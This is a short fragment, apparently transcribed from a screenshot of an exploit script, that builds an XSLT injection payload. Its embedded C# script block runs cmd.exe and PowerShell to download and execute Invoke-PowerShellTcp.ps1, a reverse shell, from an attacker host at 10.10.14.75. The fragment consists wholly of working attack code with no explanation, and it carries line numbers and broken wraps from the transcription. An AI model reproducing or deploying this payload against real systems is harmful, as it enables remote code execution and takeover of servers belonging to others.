 45 payload = '<?xml version="1.0"?><xsl:stylesheet version="1.0" \
46 xmlns:xsl="http://www.w3.org/1999/XSL/Transform"
xmlns:msxsl="urn:schemas-microsoft-com:xslt" \
47 xmlns:csharp_user="http://csharp.mycompany.com/mynamespace">\
48 <msxsl:script language="C#" implements-prefix="csharp_user">public string xml
() \
49 { string cmd = "/c powershell -c iex(New-object Net.Webclient).Downloadstring
(\'http://10.10.14.75/Invoke-PowerShellTcp.ps1\')"; System.Diagnostics.Process
proc = new System.Diagnostics.Process();\
50 proc.StartInfo.FileName = "cmd.exe"; proc.StartInfo.Arguments = cmd;\
51 proc.StartInfo.UseShellExecute = false; proc.StartInfo.RedirectStandardOutput
= true; \
52 proc.Start(); string output = proc.StandardOutput.ReadToEnd(); return
output; } \
53 </msxsl:script><xsl:template match="/"> <xsl:value-of select="csharp_user:xml
()"/>\
54 </xsl:template> </xsl:stylesheet> ';
55